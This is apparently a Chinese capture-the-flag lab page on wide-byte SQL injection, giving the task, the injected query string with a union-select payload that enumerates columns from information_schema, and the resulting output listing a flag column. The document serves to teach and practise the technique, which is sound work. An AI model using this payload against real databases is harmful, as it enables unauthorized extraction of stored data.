 本关考点:
宽字节注入（一）
任务
通过宽字节注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句:
select *from user where id='1�\' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name=0x6368696e615f666c6167-- 0'
查询结果:
Your Login name:2
Your Password:Id,C_Flag